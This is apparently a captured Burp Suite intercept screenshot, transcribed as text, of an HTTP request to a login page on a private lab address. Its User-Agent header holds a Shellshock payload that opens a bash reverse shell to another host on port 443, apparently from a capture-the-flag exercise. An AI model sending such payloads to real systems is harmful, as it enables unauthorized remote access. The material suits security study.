 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to https://10.10.10.7:10000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=f9qj36gt67bghe72c515erint3; testing=1; sid=x; PHPSESSID=gmemta26o9a1d7d5lif4ormur3
4 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.15/443 0>&1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14